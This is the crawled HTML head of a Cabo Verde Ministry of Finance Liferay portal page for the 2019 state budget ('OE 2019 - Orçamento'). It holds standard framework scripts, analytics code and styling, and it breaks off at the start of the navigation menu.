

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1
body_size: 426227
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>OE 2019 - Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/94113" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/94113"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="XU0smblw";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1";</script> <script src="/o/js_loader_modules?t=1769734882410" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769734882496" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" 